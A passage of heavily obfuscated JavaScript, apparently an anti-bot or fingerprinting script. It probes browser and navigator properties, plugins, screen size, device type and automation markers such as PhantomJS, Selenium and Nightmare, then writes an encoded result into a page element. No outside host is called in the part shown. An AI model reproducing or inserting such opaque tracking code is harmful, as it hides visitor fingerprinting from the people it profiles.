'\x29\x57\x35\x38')](_0x135450,_0x3e36('0xe6', '\x4d\x55\x35\x42'));break;}continue;case'\x32':if(typeof _0x108b17===_0x3e36('0xe7', '\x25\x5e\x6b\x79')){_0x1cadc6=_0x3e36('0xe8', '\x57\x4b\x6e\x74');}else if(_0x7640c[_0x3e36('0xe9', '\x6d\x24\x42\x7a')](_0x108b17[_0x3e36('0x35', '\x5a\x77\x35\x56')]('\x2e')[_0x3e36('0x5b', '\x6d\x24\x42\x7a')],0x1)){_0x1cadc6=_0x108b17[_0x3e36('0xea', '\x2a\x57\x54\x76')]('\x2e')[_0x3e36('0xeb', '\x69\x2a\x70\x25')]();}continue;case'\x33':var _0x108b17=_0x376681[_0x3e36('0xce', '\x67\x51\x4d\x5d')][_0x173105][_0x3e36('0xec', '\x55\x64\x30\x38')];continue;case'\x34':var _0x1cadc6=_0x3e36('0xed', '\x50\x31\x35\x4a');continue;}break;}}continue;}break;}}catch(_0x3c1277){_0x4a0c4c[_0x4a0c4c[_0x3e36('0xee', '\x74\x68\x6a\x35')]]=_0x7640c[_0x3e36('0xef', '\x46\x4a\x44\x6d')](_0x135450,_0x7640c[_0x3e36('0xd8', '\x32\x68\x5b\x6f')](_0x3e36('0xf0', '\x55\x61\x67\x6f'),_0x3c1277));}break;case _0x3e36('0xf1', '\x55\x64\x30\x38'):if(_0x7640c[_0x3e36('0xf2', '\x70\x4f\x6d\x66')](_0xa0629a,_0x3e36('0xf3', '\x4d\x55\x35\x42'))){try{var _0x10b82b='';var _0x35aa49=navigator[_0x3e36('0xf4', '\x58\x6c\x61\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3e36('0xf5', '\x4e\x61\x64\x50')](_0x35aa49)){_0x10b82b=_0x3e36('0xf6', '\x2a\x57\x54\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3e36('0xf7', '\x30\x4f\x4b\x29')](_0x35aa49)){_0x10b82b=_0x3e36('0xf8', '\x50\x52\x74\x53');}else{_0x10b82b=_0x3e36('0xf9', '\x70\x4f\x6d\x66');}_0x4a0c4c[_0x4a0c4c[_0x3e36('0xfa', '\x75\x75\x49\x35')]]=_0x7640c[_0x3e36('0xfb', '\x70\x4f\x6d\x66')](_0x135450,_0x7640c[_0x3e36('0xfc', '\x4e\x61\x64\x50')](_0x7640c[_0x3e36('0xc8', '\x34\x26\x67\x64')](_0xa0629a,'\x3d'),_0x10b82b));}catch(_0x45f079){_0x4a0c4c[_0x4a0c4c[_0x3e36('0xaf', '\x58\x48\x6d\x5a')]]=_0x7640c[_0x3e36('0xfd', '\x72\x6e\x47\x5e')](_0x135450,_0x7640c[_0x3e36('0xfe', '\x5b\x65\x58\x35')](_0x7640c[_0x3e36('0xff', '\x42\x40\x40\x68')](_0xa0629a,_0x3e36('0x100', '\x57\x4b\x6e\x74')),_0x45f079[_0x3e36('0x101', '\x69\x2a\x70\x25')]()));}}break;}_0x7640c[_0x3e36('0x102', '\x36\x38\x72\x72')](_0x3e4520);}continue;case'\x33':for(var _0xe0a6be=0x7;_0x7640c[_0x3e36('0x103', '\x64\x45\x62\x59')](_0xe0a6be,_0x3e9209[_0x3e36('0x30', '\x29\x57\x35\x38')]);_0xe0a6be++){_0x32aa29+=_0x3e9209[_0xe0a6be];}continue;case'\x34':var _0x8e6b1e='';continue;case'\x35':var _0x4a0c4c=new Array();continue;case'\x36':var _0x32aa29='';continue;case'\x37':var _0x3e9209=_0x3e36('0x104', '\x2a\x57\x54\x76');continue;case'\x38':for(var _0xac264c=0x0;_0x7640c[_0x3e36('0x105', '\x6e\x69\x7a\x25')](_0xac264c,0x7);_0xac264c++){_0x386644+=_0x3e9209[_0xac264c];}continue;}break;}}var _0x1223f6=[[_0x3e36('0x106', '\x50\x52\x74\x53'),_0x3e36('0x107', '\x75\x75\x49\x35'),function(){return navigator;}],[_0x3e36('0x108', '\x5b\x65\x58\x35'),_0x3e36('0x109', '\x23\x75\x63\x57'),function(){return navigator[_0x3e36('0x10a', '\x6e\x69\x7a\x25')];}],[_0x3e36('0x10b', '\x30\x5d\x37\x53'),_0x3e36('0x10c', '\x39\x54\x66\x44'),function(){return navigator[_0x3e36('0x10d', '\x57\x4b\x6e\x74')];}],[_0x3e36('0x10e', '\x5b\x65\x58\x35'),_0x3e36('0x10f', '\x50\x31\x35\x4a'),function(){return navigator[_0x3e36('0x110', '\x58\x6c\x61\x57')][_0x3e36('0x40', '\x5b\x65\x58\x35')]==0x0;}],[_0x3e36('0x111', '\x4e\x61\x64\x50'),_0x3e36('0x112', '\x69\x5d\x30\x7a'),function(){return navigator[_0x3e36('0x113', '\x4e\x61\x64\x50')];}],[_0x3e36('0x114', '\x72\x6e\x47\x5e'),_0x3e36('0x115', '\x61\x67\x7a\x77'),function(){return navigator[_0x3e36('0x116', '\x42\x40\x40\x68')];}],[_0x3e36('0x117', '\x40\x29\x54\x72'),_0x3e36('0x118', '\x39\x33\x29\x5b'),function(){}],[_0x3e36('0x119', '\x75\x75\x49\x35'),_0x3e36('0x11a', '\x4e\x61\x64\x50'),function(){var _0x2e0ab7=ActiveXObject;return _0x2e0ab7;}],[_0x3e36('0x11b', '\x50\x52\x74\x53'),_0x3e36('0x11c', '\x5a\x78\x37\x77'),function(){var _0x30685b=webkitURL;return _0x30685b;}],[_0x3e36('0x11d', '\x30\x5d\x37\x53'),_0x3e36('0x11e', '\x55\x61\x67\x6f'),function(){var _0x47fb75=_phantom;return _0x47fb75;}],[_0x3e36('0x11f', '\x30\x5d\x37\x53'),_0x3e36('0x120', '\x35\x46\x33\x37'),function(){var _0x24ae4f=callPhantom;return _0x24ae4f;}],[_0x3e36('0x121', '\x72\x6e\x47\x5e'),_0x3e36('0x122', '\x58\x6c\x61\x57'),function(){var _0x318674=chrome;return _0x318674;}],[_0x3e36('0x123', '\x39\x33\x29\x5b'),_0x3e36('0x124', '\x5a\x77\x35\x56'),function(){var _0x5aa193=yandex;return _0x5aa193;}],[_0x3e36('0x125', '\x64\x45\x62\x59'),_0x3e36('0x124', '\x5a\x77\x35\x56'),function(){var _0x528a47=opera;return _0x528a47;}],[_0x3e36('0x126', '\x6e\x69\x7a\x25'),_0x3e36('0x127', '\x74\x68\x6a\x35'),function(){var _0x3ec2c7=opr;return _0x3ec2c7;}],[_0x3e36('0x128', '\x39\x33\x29\x5b'),_0x3e36('0x129', '\x34\x26\x67\x64'),function(){var _0x500137=safari;return _0x500137;}],[_0x3e36('0x12a', '\x2a\x57\x54\x76'),_0x3e36('0x11c', '\x5a\x78\x37\x77'),function(){var _0x2ee033=awesomium;return _0x2ee033;}],[_0x3e36('0x12b', '\x5b\x65\x58\x35'),_0x3e36('0x12c', '\x6d\x24\x42\x7a'),function(){var _0xeed140=puffinDevice;return _0xeed140;}],[_0x3e36('0x12d', '\x5a\x77\x35\x56'),_0x3e36('0xa5', '\x70\x4f\x6d\x66'),function(){var _0x36ecc9=__nightmare;return _0x36ecc9;}],[_0x3e36('0x12e', '\x75\x75\x49\x35'),_0x3e36('0x12f', '\x32\x68\x5b\x6f'),function(){var _0x1116da=domAutomation;return _0x1116da;}],[_0x3e36('0x130', '\x57\x32\x5d\x23'),_0x3e36('0x131', '\x57\x32\x5d\x23'),function(){var _0x2faa22=domAutomationController;return _0x2faa22;}],[_0x3e36('0x132', '\x52\x6f\x32\x63'),_0x3e36('0x133', '\x50\x31\x35\x4a'),function(){var _0x2ecd0c=_Selenium_IDE_Recorder;return _0x2ecd0c;}],[_0x3e36('0x134', '\x50\x52\x74\x53'),_0x3e36('0x11e', '\x55\x61\x67\x6f'),function(){return document[_0x3e36('0x135', '\x5a\x29\x64\x69')];}],[_0x3e36('0x136', '\x69\x2a\x70\x25'),_0x3e36('0x137', '\x39\x33\x29\x5b'),function(){return document[_0x3e36('0x138', '\x4d\x55\x35\x42')];}],[_0x3e36('0x139', '\x32\x68\x5b\x6f'),_0x3e36('0x13a', '\x4d\x55\x35\x42'),function(){return process[_0x3e36('0x13b', '\x30\x5d\x37\x53')];}],[_0x3e36('0x13c', '\x75\x75\x49\x35'),_0x3e36('0x13d', '\x5a\x29\x64\x69'),function(){return global[_0x3e36('0x13e', '\x4d\x77\x38\x65')];}],[_0x3e36('0x13f', '\x4e\x55\x6f\x65'),_0x3e36('0x140', '\x30\x4f\x4b\x29'),function(){return global[_0x3e36('0x141', '\x5a\x78\x37\x77')];}],[_0x3e36('0x142', '\x42\x40\x40\x68'),_0x3e36('0x143', '\x67\x51\x4d\x5d'),function(){return WebAssembly;}],[_0x3e36('0x144', '\x34\x26\x67\x64'),_0x3e36('0x145', '\x49\x30\x24\x66'),function(){return _0x5bfb65[_0x3e36('0x146', '\x4d\x77\x38\x65')](require,'\x66\x73');}],[_0x3e36('0x147', '\x69\x2a\x70\x25'),_0x3e36('0x148', '\x4e\x61\x64\x50'),function(){return _0x5bfb65[_0x3e36('0x149', '\x49\x30\x24\x66')](globalThis,global);}],[_0x3e36('0x14a', '\x39\x54\x66\x44'),_0x3e36('0x14b', '\x5a\x29\x64\x69'),function(){return window[_0x3e36('0x14c', '\x5b\x65\x58\x35')]();}],[_0x3e36('0x14d', '\x30\x4f\x4b\x29'),_0x3e36('0x14e', '\x61\x67\x7a\x77'),function(){return navigator[_0x3e36('0x14f', '\x5a\x78\x37\x77')];}],[_0x3e36('0x150', '\x4d\x77\x38\x65'),_0x3e36('0x140', '\x30\x4f\x4b\x29'),function(){return navigator[_0x3e36('0x151', '\x6e\x69\x7a\x25')];}],[_0x3e36('0x152', '\x67\x51\x4d\x5d'),_0x3e36('0x153', '\x52\x6f\x32\x63'),function(){return navigator[_0x3e36('0x154', '\x29\x57\x35\x38')];}],[_0x3e36('0x155', '\x78\x6f\x77\x52'),_0x3e36('0x156', '\x36\x38\x72\x72'),function(){return navigator[_0x3e36('0x157', '\x4e\x61\x64\x50')]=='\x43';}],[_0x3e36('0x158', '\x57\x4b\x6e\x74'),_0x3e36('0x159', '\x69\x2a\x70\x25'),function(){window[_0x3e36('0x15a', '\x58\x48\x6d\x5a')]=Object[_0x3e36('0x15b', '\x58\x48\x6d\x5a')](window);return window[_0x3e36('0x15c', '\x29\x57\x35\x38')][_0x3e36('0xd2', '\x30\x5d\x37\x53')];}],[_0x3e36('0x15d', '\x4e\x61\x64\x50'),_0x3e36('0x15e', '\x39\x33\x29\x5b'),function(){return window[_0x3e36('0x15f', '\x72\x6e\x47\x5e')]==0x0;}],[_0x3e36('0x160', '\x34\x26\x67\x64'),_0x3e36('0x161', '\x58\x6c\x61\x57'),function(){return _0x5bfb65[_0x3e36('0x162', '\x57\x4b\x6e\x74')](window[_0x3e36('0x163', '\x40\x29\x54\x72')],0x0);}],[_0x3e36('0x164', '\x4e\x55\x6f\x65'),_0x3e36('0x165', '\x50\x52\x74\x53'),function(){return window[_0x3e36('0x166', '\x23\x75\x63\x57')];}],[_0x3e36('0x167', '\x58\x48\x6d\x5a'),_0x3e36('0x168', '\x4e\x55\x6f\x65'),function(){return window[_0x3e36('0x169', '\x55\x61\x67\x6f')][_0x3e36('0x16a', '\x72\x6e\x47\x5e')]();}],[_0x3e36('0x16b', '\x62\x70\x7a\x58'),_0x3e36('0x159', '\x69\x2a\x70\x25'),function(){return Boolean(_0x5bfb65[_0x3e36('0x16c', '\x50\x31\x35\x4a')](typeof process,_0x3e36('0x16d', '\x45\x5b\x63\x7a'))&&process[_0x3e36('0x16e', '\x67\x51\x4d\x5d')]&&process[_0x3e36('0x16f', '\x75\x75\x49\x35')][_0x3e36('0x170', '\x2a\x57\x54\x76')]);}],[_0x3e36('0x171', '\x5a\x78\x37\x77'),_0x3e36('0x172', '\x35\x46\x33\x37'),function(){return document[_0x3e36('0x173', '\x55\x61\x67\x6f')];}],[_0x3e36('0x174', '\x5a\x29\x64\x69'),_0x3e36('0x175', '\x34\x26\x67\x64'),function(){return eval[_0x3e36('0x176', '\x28\x33\x30\x5d')]()[_0x3e36('0x7e', '\x61\x67\x7a\x77')];}],[_0x3e36('0x177', '\x70\x4f\x6d\x66'),_0x3e36('0x168', '\x4e\x55\x6f\x65'),function(){return navigator[_0x3e36('0x178', '\x40\x29\x54\x72')][_0x3e36('0x179', '\x6e\x69\x7a\x25')];}],[_0x3e36('0x17a', '\x55\x64\x30\x38'),_0x3e36('0x17b', '\x4e\x61\x64\x50'),function(){return deviceType;}],[_0x3e36('0x17c', '\x50\x52\x74\x53'),_0x3e36('0x15e', '\x39\x33\x29\x5b'),function(){return screen[_0x3e36('0x17d', '\x30\x4f\x4b\x29')];}],[_0x3e36('0x17e', '\x25\x5e\x6b\x79'),_0x3e36('0x17f', '\x2a\x57\x54\x76'),function(){return screen[_0x3e36('0x180', '\x6e\x69\x7a\x25')];}],[_0x3e36('0x181', '\x6e\x69\x7a\x25'),_0x3e36('0x12c', '\x6d\x24\x42\x7a'),function(){var _0x138130=eoapi;return _0x138130;}],[_0x3e36('0x182', '\x57\x32\x5d\x23'),_0x3e36('0xa5', '\x70\x4f\x6d\x66'),function(){var _0x162bd1=eoapi_VerifyThis;return _0x162bd1;}],[_0x3e36('0x183', '\x42\x40\x40\x68'),_0x3e36('0x184', '\x5b\x65\x58\x35'),function(){var _0x59c175=eoapi_extInvoke;return _0x59c175;}],[_0x3e36('0x185', '\x5a\x78\x37\x77'),_0x3e36('0x165', '\x50\x52\x74\x53'),function(){var _0x2accbb=eoWebBrowserDispatcher;return _0x2accbb;}],[_0x3e36('0x186', '\x67\x51\x4d\x5d'),_0x3e36('0x187', '\x28\x33\x30\x5d'),function(){return window[_0x3e36('0x188', '\x4d\x55\x35\x42')];}],[_0x3e36('0x189', '\x6d\x24\x42\x7a'),_0x3e36('0x18a', '\x78\x6f\x77\x52'),function(){return _0x5bfb65[_0x3e36('0x18b', '\x5a\x77\x35\x56')](navigator[_0x3e36('0x18c', '\x28\x33\x30\x5d')][_0x3e36('0x30', '\x29\x57\x35\x38')],0x2);}],[_0x3e36('0x18d', '\x4d\x55\x35\x42'),_0x3e36('0x18e', '\x5b\x65\x58\x35'),function(){return _0x5bfb65[_0x3e36('0x18f', '\x6d\x24\x42\x7a')](navigator[_0x3e36('0x190', '\x28\x33\x30\x5d')][_0x3e36('0xc2', '\x35\x46\x33\x37')],0x2);}],[_0x3e36('0x191', '\x30\x5d\x37\x53'),_0x3e36('0x192', '\x46\x4a\x44\x6d'),function(){return window[_0x3e36('0x193', '\x58\x48\x6d\x5a')];}],[_0x3e36('0x194', '\x36\x38\x72\x72'),_0x3e36('0x195', '\x4d\x55\x35\x42'),function(){return navigator[_0x3e36('0x196', '\x5a\x78\x37\x77')][_0x3e36('0x197', '\x57\x4b\x6e\x74')][0x0][_0x3e36('0x198', '\x58\x48\x6d\x5a')];}],[_0x3e36('0x199', '\x55\x61\x67\x6f'),_0x3e36('0x115', '\x61\x67\x7a\x77'),function(){return navigator[_0x3e36('0x19a', '\x6d\x24\x42\x7a')][_0x3e36('0x19b', '\x46\x4a\x44\x6d')][0x1][_0x3e36('0x19c', '\x23\x75\x63\x57')];}],[_0x3e36('0x19d', '\x72\x49\x67\x21'),_0x3e36('0x19e', '\x5a\x77\x35\x56'),function(){return navigator[_0x3e36('0x19f', '\x23\x75\x63\x57')][_0x3e36('0x1a0', '\x56\x48\x44\x73')][0x2][_0x3e36('0x1a1', '\x34\x26\x67\x64')];}],[_0x3e36('0x1a2', '\x58\x6c\x61\x57'),_0x3e36('0x1a3', '\x78\x6f\x77\x52'),function(){return navigator[_0x3e36('0x1a4', '\x30\x4f\x4b\x29')][_0x3e36('0x1a5', '\x29\x57\x35\x38')];}],[_0x3e36('0x1a6', '\x6d\x24\x42\x7a'),_0x3e36('0x184', '\x5b\x65\x58\x35'),function(){return navigator[_0x3e36('0x1a7', '\x64\x45\x62\x59')];}],[_0x3e36('0x1a8', '\x52\x6f\x32\x63'),_0x3e36('0x159', '\x69\x2a\x70\x25'),function(){return navigator[_0x3e36('0x1a9', '\x55\x64\x30\x38')][_0x3e36('0x1aa', '\x50\x31\x35\x4a')];}],[_0x3e36('0x1ab', '\x56\x48\x44\x73'),_0x3e36('0x1ac', '\x75\x75\x49\x35'),function(){return navigator[_0x3e36('0x1ad', '\x39\x54\x66\x44')][_0x3e36('0x1ae', '\x74\x68\x6a\x35')];}]];try{var _0x5868ae=_0x3e36('0x1af', '\x46\x4a\x44\x6d')[_0x3e36('0x1b0', '\x64\x45\x62\x59')]('\x7c'),_0x443e43=0x0;while(!![]){switch(_0x5868ae[_0x443e43++]){case'\x30':_0x5bfb65[_0x3e36('0x1b1', '\x56\x48\x44\x73')](_0x1cdc51,_0x502bb4(_0x1223f6));continue;case'\x31':for(var _0x5cd499=0x0;_0x5bfb65[_0x3e36('0x1b2', '\x5a\x29\x64\x69')](_0x5cd499,_0x34b45d[_0x3e36('0x5b', '\x6d\x24\x42\x7a')]);_0x5cd499++){_0x1eea5b[_0x3e36('0x1b3', '\x57\x32\x5d\x23')](_0x5cd499);}continue;case'\x32':var _0x34b45d=_0x3e36('0x1b4', '\x4e\x61\x64\x50');continue;case'\x33':_0x5321de[_0x3e36('0x1b5', '\x75\x75\x49\x35')](_0x3e36('0x1b6', '\x42\x40\x40\x68'))[_0x3e36('0x1b7', '\x69\x2a\x70\x25')]=_0x5bfb65[_0x3e36('0x1b8', '\x5b\x65\x58\x35')](_0x3e36('0x1b9', '\x5a\x78\x37\x77'),_0x49fd7c[_0x3e36('0x1ba', '\x61\x67\x7a\x77')][_0x3e36('0x1bb', '\x5a\x77\x35\x56')]());continue;case'\x34':var _0x5119bd=0x2;continue;case'\x35':_0x5bfb65[_0x3e36('0x1bc', '\x61\x67\x7a\x77')](_0x3e4520);continue;case'\x36':var _0x1d7c17=[];continue;case'\x37':if(_0x27576d){try{_0x19b87d[_0x3e36('0x1bd', '\x28\x33\x30\x5d')]=_0x5bfb65[_0x3e36('0x1be', '\x4e\x55\x6f\x65')](_0x5b53e5,_0x27576d);}catch(_0x49a760){}}continue;case'\x38':if(_0x10bc45){_0x1223f6[_0x3e36('0x1bf', '\x40\x29\x54\x72')]([_0x10bc45,_0x3e36('0x10f', '\x50\x31\x35\x4a')]);_0x5bfb65[_0x3e36('0x1c0', '\x50\x31\x35\x4a')](_0x1cdc51,_0x502bb4(_0x1223f6));}continue;case'\x39':var _0x59c13a=_0x3e36('0x1c1', '\x4e\x55\x6f\x65');continue;case'\x31\x30':var _0x1eea5b=[];continue;case'\x31\x31':var _0x3f452a=_0x1d7c17[_0x3e36('0x1c2', '\x78\x6f\x77\x52')](function(_0x533b0e){return _0x5bfb65[_0x3e36('0x1c3', '\x75\x75\x49\x35')](_0x5bfb65[_0x3e36('0x1c4', '\x5a\x29\x64\x69')](_0x533b0e,_0x5119bd),_0xc4d595)?_0x22de78[_0x5bfb65[_0x3e36('0x1c5', '\x45\x5b\x63\x7a')](_0x533b0e,_0x5119bd)]:_0x4a3cdb[_0x5bfb65[_0x3e36('0x1c6', '\x30\x5d\x37\x53')](_0x5bfb65[_0x3e36('0x1c7', '\x6e\x69\x7a\x25')](_0x533b0e,_0x5119bd),_0xc4d595)];})[_0x3e36('0x1c8', '\x67\x51\x4d\x5d')]('');continue;case'\x31\x32':for(var _0x58f598=0x0;_0x5bfb65[_0x3e36('0x1c9', '\x58\x48\x6d\x5a')](_0x58f598,_0x5bfb65[_0x3e36('0x1ca', '\x62\x70\x7a\x58')](_0x22de78[_0x3e36('0xd5', '\x49\x30\x24\x66')],_0x4a3cdb[_0x3e36('0xc2', '\x35\x46\x33\x37')]));_0x58f598++){_0x1d7c17[_0x3e36('0x1cb', '\x4d\x77\x38\x65')](_0x58f598);}continue;case'\x31\x33':var _0xc4d595=0x0;continue;case'\x31\x34':var _0x4a3cdb=_0x1eea5b[_0x3e36('0x1cc', '\x72\x49\x67\x21')](function(_0x4b84b5){return _0x5bfb65[_0x3e36('0x1cd', '\x50\x31\x35\x4a')](_0x1eea5b[_0x4b84b5],_0x5119bd)?_0x34b45d[_0x4b84b5]:'';})[_0x3e36('0x1ce', '\x61\x67\x7a\x77')]('');continue;case'\x31\x35':if(!_0x49fd7c[_0x3e36('0x1cf', '\x45\x5b\x63\x7a')])_0x49fd7c[_0x3e36('0x1d0', '\x72\x6e\x47\x5e')]=_0x495419;continue;case'\x31\x36':_0x1223f6[_0x3e36('0xe1', '\x5a\x29\x64\x69')]([_0x5bfb65[_0x3e36('0x1d1', '\x72\x49\x67\x21')](_0x5bfb65[_0x3e36('0x1d2', '\x4d\x77\x38\x65')]('\x27',_0x59c13a),'\x27')+_0x3e36('0x1d3', '\x50\x52\x74\x53'),_0x3e36('0x10c', '\x39\x54\x66\x44'),function(){return _0x59c13a[_0x3e36('0x1d4', '\x58\x48\x6d\x5a')]();}]);continue;case'\x31\x37':var _0x22de78=_0x1eea5b[_0x3e36('0x1d5', '\x58\x48\x6d\x5a')](function(_0x4d828b){return _0x5bfb65[_0x3e36('0x1d6', '\x2a\x57\x54\x76')](_0x1eea5b[_0x4d828b],_0x5119bd)?'':_0x34b45d[_0x4d828b];})[_0x3e36('0x1d7', '\x5a\x78\x37\x77')]('');continue;}break;}}catch(_0x2b3b4f){_0x5321de[_0x3e36('0x1d8', '\x42\x40\x40\x68')](_0x3e36('0x1d9', '\x55\x64\x30\x38'))[_0x3e36('0x1da', '\x5a\x77\x35\x56')]=_0x5bfb65[_0x3e36('0x1db', '\x72\x6e\x47\x5e')](_0x3e36('0x1dc', '\x74\x68\x6a\x35'),_0x49fd7c[_0x3e36('0x1dd', '\x4d\x55\x35\x42')](_0x2b3b4f[_0x3e36('0x1de', '\x30\x4f\x4b\x29')]));}finally{if(_0x27576d)_0x19b87d[_0x3e36('0x1df', '\x39\x33\x29\x5b')]=_0x27576d;}}());